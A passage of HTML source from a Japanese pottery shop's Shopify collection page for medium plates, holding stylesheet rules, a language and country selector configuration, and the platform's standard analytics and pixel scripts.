tart!important;align-self:flex-start!important}.prime-align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.prime-align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.prime-align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.prime-align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.prime-flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.prime-flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.prime-flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.prime-flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.prime-flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.prime-flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.prime-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.prime-flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.prime-flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.prime-flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.prime-flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.prime-flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.prime-justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.prime-justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.prime-justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.prime-justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.prime-justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.prime-align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.prime-align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.prime-align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.prime-align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.prime-align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.prime-align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.prime-align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.prime-align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.prime-align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.prime-align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.prime-align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.prime-align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.prime-align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.prime-align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.prime-align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.prime-align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.prime-align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}


.prime-counter{display:none!important}

.prime-modal {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
    overflow: auto;
    background-color: #000000;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 2147483647;
}

.prime-modal-window {
    position: relative;
    background-color: #FFFFFF;
    width: 50%;
    margin: 10vh auto;
    padding: 20px;
    max-height: 80vh;
    overflow: auto;
    
}

.prime-modal-window.prime-modal-small {
    width: 30%;
}

.prime-modal-window.prime-modal-large {
    width: 75%;
}

.prime-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    color: rgba(0,0,0,0.3);
    height: 30px;
    width: 30px;
    font-size: 30px;
    line-height: 30px;
    text-align: center;
}

.prime-modal-close:hover,
.prime-modal-close:focus {
    color: #000000;
    cursor: pointer;
}

.prime-modal-open {
    display: block;
}

@media (max-width: 767px) {
    .prime-modal-window.prime-modal-large {
    width: 90% !important;
    }
    .prime-modal-window.prime-modal-small {
    width: 75% !important;
    }
    .prime-modal-window {
    width: 90% !important;
    }
}

#prime-modal-content div {
    width: auto !important;
}

.primebCountry {display:none;}
.primebanCountry {display:none;}
.primehCountry {display:none;}

</style>



<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', (event) => {
        var countprimeid = document.getElementById("prime-modal-outer");
        if(countprimeid){
        }else{
            var myprimeDiv = document.createElement("div");
            myprimeDiv.id = 'prime_modal_wrapper';
            myprimeDiv.innerHTML = '<div id="prime-modal-outer" class="prime-modal"><div class="prime-modal-window" id="prime-modal-window"><span class="prime-modal-close" id="prime-modal-close" data-dismiss="modal">&times;</span><div id="prime-modal-content"></div></div></div>';
            document.body.appendChild(myprimeDiv);
        }
    })
</script><meta name="facebook-domain-verification" content="nn3uv1adwhwqggruqyjyr7hq87ucla" /> <!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/mediumsizedplates" />
      <input type="hidden" name="country_code" value="JP">
      <input type="hidden" name="language_code" value="ja">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"title":"Unnamed selector","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"basic","scheme":"basic","short":"languages","search":"none","styles":{"general":"#EH891508    {\nposition: absolute;\nright: 15px;\ntop: 8px;\n    }\n    \n.sel-disclosure-btn  {\n   border: none!important;\n   border-radius: 0!important;\n   box-shadow: none!important;\n   max-height: 15px!important;\n   padding: 4px!important;\n   min-height: 24px!important;\n}\n\n .sel-iconWrapper {\nborder-radius: 100%; \nheight: 15px!important; \nobject-fit: cover;  \nwidth: 15px!important; \nmin-width: 20px!important\n}\n\n\n \n.sel-itemsContainer  {\n   border: none!important;\n   border-radius: 0!important;\n   box-shadow: none!important;\n}\n\n.sel-itemsContainer.sel-itemsList-right {\nright: 0!important;\n}\n\n.sel-itemsList {\nborder-radius: 0!important;\n}\n\n.sel-basic .sel-item {\npadding: 4px!important;}\n\n\n\n","extra":""},"reverse":true,"view":"icons","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(11%) sepia(10%) saturate(268%) hue-rotate(155deg) brightness(99%) contrast(95%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(612%) hue-rotate(155deg) brightness(94%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(0%) hue-rotate(206deg) brightness(101%) contrast(102%)"}},"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":12,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":12,"dimension":"px"}}},"position":{"type":"custom","value":{"vertical":"static","horizontal":"static"}}},"id":"EH891508","i18n":{"original":{}}},{"_id":"641412b6e2e5b40ed38f6d39","id":"GW921945","storeId":40019099810,"title":"mobile selector","design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"basic","scheme":"basic","short":"languages","search":"none","styles":{"general":"@media screen and (min-width: 950px){\n#GW921945   {\n   box-sizing: border-box;\n   display: none;\n}\n}\n\n\n#GW921945 {\n   bottom: 0!important;\n   right: 0!important;\n   max-height: 29px!important;\n   \n}\n\n\n.sel-disclosure-btn  {\n   border: none!important;\n   box-shadow: none!important;\n   align-items: flex-start!important;\n    \n}\n\n.sel-disclosure-btn .sel-icon {\nborder-radius: 100%; \nheight: 20px; \nobject-fit: cover;  \nwidth: 20px; \n}\n\n.sel-iconWrapper {\npadding-bottom: 10px;\n}\n","extra":""},"reverse":true,"view":"all","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1},"accent":{"red":32,"green":34,"blue":35,"alpha":1},"background":{"red":255,"green":255,"blue":255,"alpha":1}},"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":13,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":12,"dimension":"px"}}},"position":{"type":"fixed","value":{"horizontal":"right","vertical":"bottom"}}},"visibility":[],"status":"disabled","createdAt":"2023-03-17T07:11:50.758Z","updatedAt":"2023-03-17T08:57:42.748Z","__v":0}],
    "store": 
  null
,
    "autodetect": 
  null
,
    "autoRedirect": 
  null
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"ja","countries":["AT","BE","CH","DE","DK","ES","FI","FR","HK","KR","KW","MY","NL","NO","NZ","OM","QA","SE","SG","TH","TW","US","GB","CA","IE","PT","AU","ID"],"webPresence":{"alternateLocales":["en"],"defaultLocale":"ja","subfolderSuffix":null,"domain":{"host":"shikioriori-store.jp"}},"localCurrencies":false,"curr":{"code":"JPY"},"alternateLocales":["en"],"domain":{"host":"shikioriori-store.jp"},"name":"国際","regions":[{"code":"AT"},{"code":"BE"},{"code":"CH"},{"code":"DE"},{"code":"DK"},{"code":"ES"},{"code":"FI"},{"code":"FR"},{"code":"HK"},{"code":"KR"},{"code":"KW"},{"code":"MY"},{"code":"NL"},{"code":"NO"},{"code":"NZ"},{"code":"OM"},{"code":"QA"},{"code":"SE"},{"code":"SG"},{"code":"TH"},{"code":"TW"},{"code":"US"},{"code":"GB"},{"code":"CA"},{"code":"IE"},{"code":"PT"},{"code":"AU"},{"code":"ID"}],"country":"AT","title":"国際","host":"shikioriori-store.jp"},{"enabled":true,"locale":"ja","countries":["JP"],"webPresence":{"alternateLocales":["en"],"defaultLocale":"ja","subfolderSuffix":null,"domain":{"host":"shikioriori-store.jp"}},"localCurrencies":false,"curr":{"code":"JPY"},"alternateLocales":["en"],"domain":{"host":"shikioriori-store.jp"},"name":"日本","regions":[{"code":"JP"}],"country":"JP","title":"日本","host":"shikioriori-store.jp"}],
    "languages": [{"country":"AT","subfolderSuffix":null,"title":"Japanese","code":"ja","alias":"ja","endonym":"日本語","primary":true,"published":true,"domainHosts":["shikioriori-store.jp"]},{"country":"AT","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["shikioriori-store.jp"]},{"country":"JP","subfolderSuffix":null,"title":"Japanese","code":"ja","alias":"ja","endonym":"日本語","primary":true,"published":true,"domainHosts":["shikioriori-store.jp"]},{"country":"JP","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["shikioriori-store.jp"]}],
    "currentMarketLanguages": [{"title":"日本語","code":"ja"},{"title":"英語","code":"en"}],
    "currencies": [{"title":"Japanese Yen","code":"JPY","symbol":"¥","country":"AT","domainHosts":["shikioriori-store.jp"]}],
    "countries": [{"code":"AT","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Austria","primary":true,"domainHosts":["shikioriori-store.jp"]},{"code":"BE","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Belgium","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"CH","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Switzerland","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"DE","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Germany","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"DK","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Denmark","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"ES","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Spain","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"FI","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Finland","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"FR","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"France","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"HK","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Hong Kong SAR","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"KR","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"South Korea","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"KW","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Kuwait","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"MY","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Malaysia","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"NL","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Netherlands","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"NO","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Norway","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"NZ","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"New Zealand","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"OM","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Oman","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"QA","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Qatar","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"SE","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Sweden","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"SG","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Singapore","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"TH","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Thailand","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"TW","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Taiwan","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"US","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"United States","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"GB","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"United Kingdom","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"CA","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Canada","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"IE","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Ireland","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"PT","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Portugal","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"AU","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Australia","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"ID","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Indonesia","primary":false,"domainHosts":["shikioriori-store.jp"]},{"code":"JP","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Japan","primary":false,"domainHosts":["shikioriori-store.jp"]}],
    "currentCountry": {"title":"日本","code":"JP","currency": {"title": "Japanese Yen","code": "JPY","symbol": "¥"}},
    "currentLanguage": {
      "title": "日本語",
      "code": "ja",
      "primary": true
    },
    "currentCurrency": {
      "title": "Japanese Yen",
      "code": "JPY",
      "country":"JP",
      "symbol": "¥"
    },
    "currentMarket": null,
    "shopDomain":"shikioriori-store.jp",
    "shopCountry": "JP"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019c04be-0afd-7d40-adf3-3d3cc11a95c9/starter-kit-171/assets/selectors.js" async></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/98609345-6027-4701-9e3f-4907c6a214d4/promolayer-11/assets/promolayer_loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 40019099810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 40019099810,storefrontBaseUrl: "https://shikioriori-store.jp",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"848363770","configuration":"{\"pixel_id\":\"1323569964907361\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"455999738","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-2NKVWQ0G5J\\\",\\\"GT-WR4ZGH5\\\"],\\\"target_country\\\":\\\"JP\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2NKVWQ0G5J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2NKVWQ0G5J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2NKVWQ0G5J\\\",\\\"MC-WLB9MG70TD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2NKVWQ0G5J\\\",\\\"MC-WLB9MG70TD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2NKVWQ0G5J\\\",\\\"MC-WLB9MG70TD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2NKVWQ0G5J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2NKVWQ0G5J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50954490","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"BuzzEC-GTM用"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"四季折折 （オンラインストア）","paymentSettings":{"currencyCode":"JPY"},"myshopifyDomain":"oriful.myshopify.com","countryCode":"JP","storefrontUrl":"https:\/\/shikioriori-store.jp"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shikioriori-store.jp/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"40019099810","storefrontBaseUrl":"https:\/\/shikioriori-store.jp","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"205234110626\",\"title\":\"中皿\",\"productVariants\":[{\"price\":{\"amount\":3300.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"サビ釉　彫刻皿6寸｜古谷製陶所\",\"vendor\":\"四季折折\",\"id\":\"8240822255866\",\"untranslatedTitle\":\"サビ釉　彫刻皿6寸｜古谷製陶所\",\"url\":\"\/products\/furutani-pottery_hirokazu-furutani_sabiyuu_choukokuzara_18cm\",\"type\":\"中皿\"},\"id\":\"45396500283642\",\"image\":{\"src\":\"\/\/shikioriori-store.jp\/cdn\/shop\/files\/DSC06638.jpg?v=1729765562\"},\"sku\":\"FP-031\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8800.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"マーガレットリム皿6寸　檸檬　A｜阿部慎太朗\",\"vendor\":\"四季折折\",\"id\":\"9060380180730\",\"untranslatedTitle\":\"マーガレットリム皿6寸　檸檬　